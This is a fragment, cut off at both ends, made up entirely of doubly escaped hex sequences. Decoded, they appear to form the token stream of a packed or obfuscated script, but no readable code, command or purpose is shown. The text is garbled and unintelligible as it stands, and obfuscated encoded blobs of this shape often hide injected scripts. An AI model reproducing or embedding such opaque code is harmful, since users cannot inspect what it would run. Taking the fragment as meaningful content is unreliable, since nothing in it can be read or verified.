c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\